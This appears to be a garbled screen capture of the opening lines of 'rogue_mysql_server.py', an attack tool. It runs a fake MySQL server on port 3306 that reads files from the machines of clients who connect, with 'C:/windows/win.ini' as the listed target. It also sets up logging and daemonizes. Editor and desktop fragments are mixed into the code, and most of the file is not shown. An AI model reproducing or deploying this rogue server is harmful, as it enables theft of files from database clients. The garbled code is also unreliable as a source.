 Trash
#!/usr/bin/env python
#coding: utf8
File S...
import socket
import asyncore
Home
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    'C:/windows/win.ini',
)
#================================================
#=======No need to change after this lines=======
#================================================
__author__ = 'Gifts'
def daemonize():
    import os, warnings
    if os.name != 'posix':
        warnings.warn('Cant create daemon on non-posix system')
        return
    if os.fork(): os._exit(0)
    os.setsid()
    if os.fork(): os._exit(0)
"rogue_mysql_server.py" 248L, 7512C 23,14 Top